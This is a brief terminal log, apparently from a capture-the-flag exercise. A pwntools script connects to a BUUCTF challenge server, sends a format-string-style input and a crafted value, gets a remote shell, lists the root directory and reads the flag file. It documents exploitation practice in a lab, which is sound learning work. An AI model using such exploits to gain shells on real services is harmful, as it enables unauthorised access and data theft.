 (chenjx12㉿Chenjx12)-[~/Desktop]
$ vim pwn5.py
[+] Opening connection to node5.buuoj.cn on port 26252: Done
/home/chenjx12/Desktop/pwn5.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.sendline(str(0x10101010))
[*] Switching to interactive mode
your name:Hello,D\xcE\xcF\xcG\xc
\xb2your passwd:ok!!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{61fe8b89-a26d-4c46-bf5e-54ae1da0972f}
$